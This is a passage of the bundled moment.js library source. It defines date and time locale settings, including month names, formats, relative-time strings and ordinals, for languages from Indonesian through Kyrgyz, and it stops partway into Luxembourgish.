//! locale : Indonesian [id]
//! author : Mohammad Satrio Utomo : https://github.com/tyok
//! reference: http://id.wikisource.org/wiki/Pedoman_Umum_Ejaan_Bahasa_Indonesia_yang_Disempurnakan

hooks.defineLocale('id', {
    months : 'Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember'.split('_'),
    monthsShort : 'Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nov_Des'.split('_'),
    weekdays : 'Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu'.split('_'),
    weekdaysShort : 'Min_Sen_Sel_Rab_Kam_Jum_Sab'.split('_'),
    weekdaysMin : 'Mg_Sn_Sl_Rb_Km_Jm_Sb'.split('_'),
    longDateFormat : {
        LT : 'HH.mm',
        LTS : 'HH.mm.ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY [pukul] HH.mm',
        LLLL : 'dddd, D MMMM YYYY [pukul] HH.mm'
    },
    meridiemParse: /pagi|siang|sore|malam/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'pagi') {
            return hour;
        } else if (meridiem === 'siang') {
            return hour >= 11 ? hour : hour + 12;
        } else if (meridiem === 'sore' || meridiem === 'malam') {
            return hour + 12;
        }
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours < 11) {
            return 'pagi';
        } else if (hours < 15) {
            return 'siang';
        } else if (hours < 19) {
            return 'sore';
        } else {
            return 'malam';
        }
    },
    calendar : {
        sameDay : '[Hari ini pukul] LT',
        nextDay : '[Besok pukul] LT',
        nextWeek : 'dddd [pukul] LT',
        lastDay : '[Kemarin pukul] LT',
        lastWeek : 'dddd [lalu pukul] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'dalam %s',
        past : '%s yang lalu',
        s : 'beberapa detik',
        ss : '%d detik',
        m : 'semenit',
        mm : '%d menit',
        h : 'sejam',
        hh : '%d jam',
        d : 'sehari',
        dd : '%d hari',
        M : 'sebulan',
        MM : '%d bulan',
        y : 'setahun',
        yy : '%d tahun'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Icelandic [is]
//! author : Hinrik Örn Sigurðsson : https://github.com/hinrik

function plural$2(n) {
    if (n % 100 === 11) {
        return true;
    } else if (n % 10 === 1) {
        return false;
    }
    return true;
}
function translate$5(number, withoutSuffix, key, isFuture) {
    var result = number + ' ';
    switch (key) {
        case 's':
            return withoutSuffix || isFuture ? 'nokkrar sekúndur' : 'nokkrum sekúndum';
        case 'ss':
            if (plural$2(number)) {
                return result + (withoutSuffix || isFuture ? 'sekúndur' : 'sekúndum');
            }
            return result + 'sekúnda';
        case 'm':
            return withoutSuffix ? 'mínúta' : 'mínútu';
        case 'mm':
            if (plural$2(number)) {
                return result + (withoutSuffix || isFuture ? 'mínútur' : 'mínútum');
            } else if (withoutSuffix) {
                return result + 'mínúta';
            }
            return result + 'mínútu';
        case 'hh':
            if (plural$2(number)) {
                return result + (withoutSuffix || isFuture ? 'klukkustundir' : 'klukkustundum');
            }
            return result + 'klukkustund';
        case 'd':
            if (withoutSuffix) {
                return 'dagur';
            }
            return isFuture ? 'dag' : 'degi';
        case 'dd':
            if (plural$2(number)) {
                if (withoutSuffix) {
                    return result + 'dagar';
                }
                return result + (isFuture ? 'daga' : 'dögum');
            } else if (withoutSuffix) {
                return result + 'dagur';
            }
            return result + (isFuture ? 'dag' : 'degi');
        case 'M':
            if (withoutSuffix) {
                return 'mánuður';
            }
            return isFuture ? 'mánuð' : 'mánuði';
        case 'MM':
            if (plural$2(number)) {
                if (withoutSuffix) {
                    return result + 'mánuðir';
                }
                return result + (isFuture ? 'mánuði' : 'mánuðum');
            } else if (withoutSuffix) {
                return result + 'mánuður';
            }
            return result + (isFuture ? 'mánuð' : 'mánuði');
        case 'y':
            return withoutSuffix || isFuture ? 'ár' : 'ári';
        case 'yy':
            if (plural$2(number)) {
                return result + (withoutSuffix || isFuture ? 'ár' : 'árum');
            }
            return result + (withoutSuffix || isFuture ? 'ár' : 'ári');
    }
}

hooks.defineLocale('is', {
    months : 'janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember'.split('_'),
    monthsShort : 'jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des'.split('_'),
    weekdays : 'sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur'.split('_'),
    weekdaysShort : 'sun_mán_þri_mið_fim_fös_lau'.split('_'),
    weekdaysMin : 'Su_Má_Þr_Mi_Fi_Fö_La'.split('_'),
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY [kl.] H:mm',
        LLLL : 'dddd, D. MMMM YYYY [kl.] H:mm'
    },
    calendar : {
        sameDay : '[í dag kl.] LT',
        nextDay : '[á morgun kl.] LT',
        nextWeek : 'dddd [kl.] LT',
        lastDay : '[í gær kl.] LT',
        lastWeek : '[síðasta] dddd [kl.] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'eftir %s',
        past : 'fyrir %s síðan',
        s : translate$5,
        ss : translate$5,
        m : translate$5,
        mm : translate$5,
        h : 'klukkustund',
        hh : translate$5,
        d : translate$5,
        dd : translate$5,
        M : translate$5,
        MM : translate$5,
        y : translate$5,
        yy : translate$5
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Italian [it]
//! author : Lorenzo : https://github.com/aliem
//! author: Mattia Larentis: https://github.com/nostalgiaz

hooks.defineLocale('it', {
    months : 'gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre'.split('_'),
    monthsShort : 'gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic'.split('_'),
    weekdays : 'domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato'.split('_'),
    weekdaysShort : 'dom_lun_mar_mer_gio_ven_sab'.split('_'),
    weekdaysMin : 'do_lu_ma_me_gi_ve_sa'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[Oggi alle] LT',
        nextDay: '[Domani alle] LT',
        nextWeek: 'dddd [alle] LT',
        lastDay: '[Ieri alle] LT',
        lastWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[la scorsa] dddd [alle] LT';
                default:
                    return '[lo scorso] dddd [alle] LT';
            }
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : function (s) {
            return ((/^[0-9].+$/).test(s) ? 'tra' : 'in') + ' ' + s;
        },
        past : '%s fa',
        s : 'alcuni secondi',
        ss : '%d secondi',
        m : 'un minuto',
        mm : '%d minuti',
        h : 'un\'ora',
        hh : '%d ore',
        d : 'un giorno',
        dd : '%d giorni',
        M : 'un mese',
        MM : '%d mesi',
        y : 'un anno',
        yy : '%d anni'
    },
    dayOfMonthOrdinalParse : /\d{1,2}º/,
    ordinal: '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Japanese [ja]
//! author : LI Long : https://github.com/baryon

hooks.defineLocale('ja', {
    months : '1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月'.split('_'),
    monthsShort : '1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月'.split('_'),
    weekdays : '日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日'.split('_'),
    weekdaysShort : '日_月_火_水_木_金_土'.split('_'),
    weekdaysMin : '日_月_火_水_木_金_土'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY/MM/DD',
        LL : 'YYYY年M月D日',
        LLL : 'YYYY年M月D日 HH:mm',
        LLLL : 'YYYY年M月D日 HH:mm dddd',
        l : 'YYYY/MM/DD',
        ll : 'YYYY年M月D日',
        lll : 'YYYY年M月D日 HH:mm',
        llll : 'YYYY年M月D日 HH:mm dddd'
    },
    meridiemParse: /午前|午後/i,
    isPM : function (input) {
        return input === '午後';
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return '午前';
        } else {
            return '午後';
        }
    },
    calendar : {
        sameDay : '[今日] LT',
        nextDay : '[明日] LT',
        nextWeek : '[来週]dddd LT',
        lastDay : '[昨日] LT',
        lastWeek : '[前週]dddd LT',
        sameElse : 'L'
    },
    dayOfMonthOrdinalParse : /\d{1,2}日/,
    ordinal : function (number, period) {
        switch (period) {
            case 'd':
            case 'D':
            case 'DDD':
                return number + '日';
            default:
                return number;
        }
    },
    relativeTime : {
        future : '%s後',
        past : '%s前',
        s : '数秒',
        ss : '%d秒',
        m : '1分',
        mm : '%d分',
        h : '1時間',
        hh : '%d時間',
        d : '1日',
        dd : '%d日',
        M : '1ヶ月',
        MM : '%dヶ月',
        y : '1年',
        yy : '%d年'
    }
});

//! moment.js locale configuration
//! locale : Javanese [jv]
//! author : Rony Lantip : https://github.com/lantip
//! reference: http://jv.wikipedia.org/wiki/Basa_Jawa

hooks.defineLocale('jv', {
    months : 'Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember'.split('_'),
    monthsShort : 'Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des'.split('_'),
    weekdays : 'Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu'.split('_'),
    weekdaysShort : 'Min_Sen_Sel_Reb_Kem_Jem_Sep'.split('_'),
    weekdaysMin : 'Mg_Sn_Sl_Rb_Km_Jm_Sp'.split('_'),
    longDateFormat : {
        LT : 'HH.mm',
        LTS : 'HH.mm.ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY [pukul] HH.mm',
        LLLL : 'dddd, D MMMM YYYY [pukul] HH.mm'
    },
    meridiemParse: /enjing|siyang|sonten|ndalu/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'enjing') {
            return hour;
        } else if (meridiem === 'siyang') {
            return hour >= 11 ? hour : hour + 12;
        } else if (meridiem === 'sonten' || meridiem === 'ndalu') {
            return hour + 12;
        }
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours < 11) {
            return 'enjing';
        } else if (hours < 15) {
            return 'siyang';
        } else if (hours < 19) {
            return 'sonten';
        } else {
            return 'ndalu';
        }
    },
    calendar : {
        sameDay : '[Dinten puniko pukul] LT',
        nextDay : '[Mbenjang pukul] LT',
        nextWeek : 'dddd [pukul] LT',
        lastDay : '[Kala wingi pukul] LT',
        lastWeek : 'dddd [kepengker pukul] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'wonten ing %s',
        past : '%s ingkang kepengker',
        s : 'sawetawis detik',
        ss : '%d detik',
        m : 'setunggal menit',
        mm : '%d menit',
        h : 'setunggal jam',
        hh : '%d jam',
        d : 'sedinten',
        dd : '%d dinten',
        M : 'sewulan',
        MM : '%d wulan',
        y : 'setaun',
        yy : '%d taun'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Georgian [ka]
//! author : Irakli Janiashvili : https://github.com/irakli-janiashvili

hooks.defineLocale('ka', {
    months : {
        standalone: 'იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი'.split('_'),
        format: 'იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს'.split('_')
    },
    monthsShort : 'იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ'.split('_'),
    weekdays : {
        standalone: 'კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი'.split('_'),
        format: 'კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს'.split('_'),
        isFormat: /(წინა|შემდეგ)/
    },
    weekdaysShort : 'კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ'.split('_'),
    weekdaysMin : 'კვ_ორ_სა_ოთ_ხუ_პა_შა'.split('_'),
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY h:mm A',
        LLLL : 'dddd, D MMMM YYYY h:mm A'
    },
    calendar : {
        sameDay : '[დღეს] LT[-ზე]',
        nextDay : '[ხვალ] LT[-ზე]',
        lastDay : '[გუშინ] LT[-ზე]',
        nextWeek : '[შემდეგ] dddd LT[-ზე]',
        lastWeek : '[წინა] dddd LT-ზე',
        sameElse : 'L'
    },
    relativeTime : {
        future : function (s) {
            return (/(წამი|წუთი|საათი|წელი)/).test(s) ?
                s.replace(/ი$/, 'ში') :
                s + 'ში';
        },
        past : function (s) {
            if ((/(წამი|წუთი|საათი|დღე|თვე)/).test(s)) {
                return s.replace(/(ი|ე)$/, 'ის უკან');
            }
            if ((/წელი/).test(s)) {
                return s.replace(/წელი$/, 'წლის უკან');
            }
        },
        s : 'რამდენიმე წამი',
        ss : '%d წამი',
        m : 'წუთი',
        mm : '%d წუთი',
        h : 'საათი',
        hh : '%d საათი',
        d : 'დღე',
        dd : '%d დღე',
        M : 'თვე',
        MM : '%d თვე',
        y : 'წელი',
        yy : '%d წელი'
    },
    dayOfMonthOrdinalParse: /0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,
    ordinal : function (number) {
        if (number === 0) {
            return number;
        }
        if (number === 1) {
            return number + '-ლი';
        }
        if ((number < 20) || (number <= 100 && (number % 20 === 0)) || (number % 100 === 0)) {
            return 'მე-' + number;
        }
        return number + '-ე';
    },
    week : {
        dow : 1,
        doy : 7
    }
});

//! moment.js locale configuration
//! locale : Kazakh [kk]
//! authors : Nurlan Rakhimzhanov : https://github.com/nurlan

var suffixes$1 = {
    0: '-ші',
    1: '-ші',
    2: '-ші',
    3: '-ші',
    4: '-ші',
    5: '-ші',
    6: '-шы',
    7: '-ші',
    8: '-ші',
    9: '-шы',
    10: '-шы',
    20: '-шы',
    30: '-шы',
    40: '-шы',
    50: '-ші',
    60: '-шы',
    70: '-ші',
    80: '-ші',
    90: '-шы',
    100: '-ші'
};

hooks.defineLocale('kk', {
    months : 'қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан'.split('_'),
    monthsShort : 'қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел'.split('_'),
    weekdays : 'жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі'.split('_'),
    weekdaysShort : 'жек_дүй_сей_сәр_бей_жұм_сен'.split('_'),
    weekdaysMin : 'жк_дй_сй_ср_бй_жм_сн'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Бүгін сағат] LT',
        nextDay : '[Ертең сағат] LT',
        nextWeek : 'dddd [сағат] LT',
        lastDay : '[Кеше сағат] LT',
        lastWeek : '[Өткен аптаның] dddd [сағат] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s ішінде',
        past : '%s бұрын',
        s : 'бірнеше секунд',
        ss : '%d секунд',
        m : 'бір минут',
        mm : '%d минут',
        h : 'бір сағат',
        hh : '%d сағат',
        d : 'бір күн',
        dd : '%d күн',
        M : 'бір ай',
        MM : '%d ай',
        y : 'бір жыл',
        yy : '%d жыл'
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(ші|шы)/,
    ordinal : function (number) {
        var a = number % 10,
            b = number >= 100 ? 100 : null;
        return number + (suffixes$1[number] || suffixes$1[a] || suffixes$1[b]);
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Cambodian [km]
//! author : Kruy Vanna : https://github.com/kruyvanna

hooks.defineLocale('km', {
    months: 'មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ'.split('_'),
    monthsShort: 'មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ'.split('_'),
    weekdays: 'អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍'.split('_'),
    weekdaysShort: 'អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍'.split('_'),
    weekdaysMin: 'អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍'.split('_'),
    longDateFormat: {
        LT: 'HH:mm',
        LTS : 'HH:mm:ss',
        L: 'DD/MM/YYYY',
        LL: 'D MMMM YYYY',
        LLL: 'D MMMM YYYY HH:mm',
        LLLL: 'dddd, D MMMM YYYY HH:mm'
    },
    calendar: {
        sameDay: '[ថ្ងៃនេះ ម៉ោង] LT',
        nextDay: '[ស្អែក ម៉ោង] LT',
        nextWeek: 'dddd [ម៉ោង] LT',
        lastDay: '[ម្សិលមិញ ម៉ោង] LT',
        lastWeek: 'dddd [សប្តាហ៍មុន] [ម៉ោង] LT',
        sameElse: 'L'
    },
    relativeTime: {
        future: '%sទៀត',
        past: '%sមុន',
        s: 'ប៉ុន្មានវិនាទី',
        ss: '%d វិនាទី',
        m: 'មួយនាទី',
        mm: '%d នាទី',
        h: 'មួយម៉ោង',
        hh: '%d ម៉ោង',
        d: 'មួយថ្ងៃ',
        dd: '%d ថ្ងៃ',
        M: 'មួយខែ',
        MM: '%d ខែ',
        y: 'មួយឆ្នាំ',
        yy: '%d ឆ្នាំ'
    },
    week: {
        dow: 1, // Monday is the first day of the week.
        doy: 4 // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Kannada [kn]
//! author : Rajeev Naik : https://github.com/rajeevnaikte

var symbolMap$8 = {
    '1': '೧',
    '2': '೨',
    '3': '೩',
    '4': '೪',
    '5': '೫',
    '6': '೬',
    '7': '೭',
    '8': '೮',
    '9': '೯',
    '0': '೦'
};
var numberMap$7 = {
    '೧': '1',
    '೨': '2',
    '೩': '3',
    '೪': '4',
    '೫': '5',
    '೬': '6',
    '೭': '7',
    '೮': '8',
    '೯': '9',
    '೦': '0'
};

hooks.defineLocale('kn', {
    months : 'ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್'.split('_'),
    monthsShort : 'ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬ_ಅಕ್ಟೋಬ_ನವೆಂಬ_ಡಿಸೆಂಬ'.split('_'),
    monthsParseExact: true,
    weekdays : 'ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ'.split('_'),
    weekdaysShort : 'ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ'.split('_'),
    weekdaysMin : 'ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ'.split('_'),
    longDateFormat : {
        LT : 'A h:mm',
        LTS : 'A h:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm',
        LLLL : 'dddd, D MMMM YYYY, A h:mm'
    },
    calendar : {
        sameDay : '[ಇಂದು] LT',
        nextDay : '[ನಾಳೆ] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[ನಿನ್ನೆ] LT',
        lastWeek : '[ಕೊನೆಯ] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s ನಂತರ',
        past : '%s ಹಿಂದೆ',
        s : 'ಕೆಲವು ಕ್ಷಣಗಳು',
        ss : '%d ಸೆಕೆಂಡುಗಳು',
        m : 'ಒಂದು ನಿಮಿಷ',
        mm : '%d ನಿಮಿಷ',
        h : 'ಒಂದು ಗಂಟೆ',
        hh : '%d ಗಂಟೆ',
        d : 'ಒಂದು ದಿನ',
        dd : '%d ದಿನ',
        M : 'ಒಂದು ತಿಂಗಳು',
        MM : '%d ತಿಂಗಳು',
        y : 'ಒಂದು ವರ್ಷ',
        yy : '%d ವರ್ಷ'
    },
    preparse: function (string) {
        return string.replace(/[೧೨೩೪೫೬೭೮೯೦]/g, function (match) {
            return numberMap$7[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$8[match];
        });
    },
    meridiemParse: /ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if (meridiem === 'ರಾತ್ರಿ') {
            return hour < 4 ? hour : hour + 12;
        } else if (meridiem === 'ಬೆಳಿಗ್ಗೆ') {
            return hour;
        } else if (meridiem === 'ಮಧ್ಯಾಹ್ನ') {
            return hour >= 10 ? hour : hour + 12;
        } else if (meridiem === 'ಸಂಜೆ') {
            return hour + 12;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'ರಾತ್ರಿ';
        } else if (hour < 10) {
            return 'ಬೆಳಿಗ್ಗೆ';
        } else if (hour < 17) {
            return 'ಮಧ್ಯಾಹ್ನ';
        } else if (hour < 20) {
            return 'ಸಂಜೆ';
        } else {
            return 'ರಾತ್ರಿ';
        }
    },
    dayOfMonthOrdinalParse: /\d{1,2}(ನೇ)/,
    ordinal : function (number) {
        return number + 'ನೇ';
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Korean [ko]
//! author : Kyungwook, Park : https://github.com/kyungw00k
//! author : Jeeeyul Lee <jeeeyul@gmail.com>

hooks.defineLocale('ko', {
    months : '1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월'.split('_'),
    monthsShort : '1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월'.split('_'),
    weekdays : '일요일_월요일_화요일_수요일_목요일_금요일_토요일'.split('_'),
    weekdaysShort : '일_월_화_수_목_금_토'.split('_'),
    weekdaysMin : '일_월_화_수_목_금_토'.split('_'),
    longDateFormat : {
        LT : 'A h:mm',
        LTS : 'A h:mm:ss',
        L : 'YYYY.MM.DD',
        LL : 'YYYY년 MMMM D일',
        LLL : 'YYYY년 MMMM D일 A h:mm',
        LLLL : 'YYYY년 MMMM D일 dddd A h:mm',
        l : 'YYYY.MM.DD',
        ll : 'YYYY년 MMMM D일',
        lll : 'YYYY년 MMMM D일 A h:mm',
        llll : 'YYYY년 MMMM D일 dddd A h:mm'
    },
    calendar : {
        sameDay : '오늘 LT',
        nextDay : '내일 LT',
        nextWeek : 'dddd LT',
        lastDay : '어제 LT',
        lastWeek : '지난주 dddd LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s 후',
        past : '%s 전',
        s : '몇 초',
        ss : '%d초',
        m : '1분',
        mm : '%d분',
        h : '한 시간',
        hh : '%d시간',
        d : '하루',
        dd : '%d일',
        M : '한 달',
        MM : '%d달',
        y : '일 년',
        yy : '%d년'
    },
    dayOfMonthOrdinalParse : /\d{1,2}(일|월|주)/,
    ordinal : function (number, period) {
        switch (period) {
            case 'd':
            case 'D':
            case 'DDD':
                return number + '일';
            case 'M':
                return number + '월';
            case 'w':
            case 'W':
                return number + '주';
            default:
                return number;
        }
    },
    meridiemParse : /오전|오후/,
    isPM : function (token) {
        return token === '오후';
    },
    meridiem : function (hour, minute, isUpper) {
        return hour < 12 ? '오전' : '오후';
    }
});

//! moment.js locale configuration
//! locale : Kyrgyz [ky]
//! author : Chyngyz Arystan uulu : https://github.com/chyngyz


var suffixes$2 = {
    0: '-чү',
    1: '-чи',
    2: '-чи',
    3: '-чү',
    4: '-чү',
    5: '-чи',
    6: '-чы',
    7: '-чи',
    8: '-чи',
    9: '-чу',
    10: '-чу',
    20: '-чы',
    30: '-чу',
    40: '-чы',
    50: '-чү',
    60: '-чы',
    70: '-чи',
    80: '-чи',
    90: '-чу',
    100: '-чү'
};

hooks.defineLocale('ky', {
    months : 'январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь'.split('_'),
    monthsShort : 'янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек'.split('_'),
    weekdays : 'Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби'.split('_'),
    weekdaysShort : 'Жек_Дүй_Шей_Шар_Бей_Жум_Ише'.split('_'),
    weekdaysMin : 'Жк_Дй_Шй_Шр_Бй_Жм_Иш'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Бүгүн саат] LT',
        nextDay : '[Эртең саат] LT',
        nextWeek : 'dddd [саат] LT',
        lastDay : '[Кече саат] LT',
        lastWeek : '[Өткен аптанын] dddd [күнү] [саат] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s ичинде',
        past : '%s мурун',
        s : 'бирнече секунд',
        ss : '%d секунд',
        m : 'бир мүнөт',
        mm : '%d мүнөт',
        h : 'бир саат',
        hh : '%d саат',
        d : 'бир күн',
        dd : '%d күн',
        M : 'бир ай',
        MM : '%d ай',
        y : 'бир жыл',
        yy : '%d жыл'
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(чи|чы|чү|чу)/,
    ordinal : function (number) {
        var a = number % 10,
            b = number >= 100 ? 100 : null;
        return number + (suffixes$2[number] || suffixes$2[a] || suffixes$2[b]);
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Luxembourgish [lb]
//! author : mweimerskirch : https://github.com/mweimerskirch
//! author : David Raison : https://github.com/kwisatz

function processRelativeTime$5(number, withoutSuffix, key, isFuture) {
    var format = {
        'm': ['eng Minutt', 'enger Minutt'],
        'h': ['eng Stonn', 'enger Stonn'],
        'd': ['een Dag', 'engem Dag'],
        'M': ['ee Mount', 'engem Mount'],
        'y': ['ee Joer', 'engem Joer']
    };
    return withoutSuffix ? format[key][0] : format[key][1];
}
function processFutureTime(string) {
    var number = string.substr(0, string.indexOf(' '));
    if (eifelerRegelAppliesToNumber(number)) {
        return 'a ' + string;
    }
    return 'an ' + string;
}
function processPastTime(string) {
    var number = string.substr(0, string.indexOf(' '));
    if (eifelerRegelAppliesToNumber(number)) {
        return 'viru ' + string;
    }
    return 'virun ' + string;
}
/**
 * Returns true if the word before the given number loses the '-n' ending.
 * e.g. 'an 10 Deeg' but 'a 5 Deeg'
 *
 * @param number {integer}
 * @returns {boolean}
 */
function eifelerRegelAppliesToNumber(number) {
    number = parseInt(number, 10);
    if (isNaN(number)) {
        return false;
    }
    if (number < 0) {
        // Negative Number --> always true
        return true;
    } else if (number < 10) {
        // Only 1 digit
        if (4 <= number && number <= 7) {
            return true;
        }
        return false;
    } else if (number < 100) {
        // 2 digits
        var lastDigit = number % 10, firstDigit = number / 10;
        if (lastDigit === 0) {
            return eifelerRegelAppliesToNumber(firstDigit);
        }
        return eifelerRegelAppliesToNumber(lastDigit);
    } else if (number < 10000) {
        // 3 or 4 digits --> recursively check first digit
        while (number >= 10) {
            number = number / 10;
        }
        return eifelerRegelAppliesToNumber(number);
    } else {
        // Anything larger than 4 digits: recursively check first n-3 digits
        number = number / 1000;
        return eifelerRegelAppliesToNumber(number);
    }
}

hooks.defineLocale('lb', {
    months: 'Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),
    monthsShort: 'Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.'.split('_'),
    monthsParseExact : true,
